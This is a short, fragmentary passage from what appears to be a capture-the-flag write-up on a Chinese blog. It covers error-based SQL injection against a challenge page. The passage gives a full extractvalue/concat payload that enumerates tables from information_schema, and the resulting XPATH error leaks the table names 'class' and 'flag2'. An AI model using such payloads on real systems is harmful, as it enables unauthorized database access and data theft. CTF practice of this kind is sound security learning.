 123.206.87.240:9004/Once_More.php?id=1' and(extractvalue(1,concat(0x7e,(select group_concat(table_n
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and(extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="web1002-2"),0x7e)))--
Nobody!
XPATH syntax error: '~class,flag2~'
https://blog.csdn.net/weixin_39190897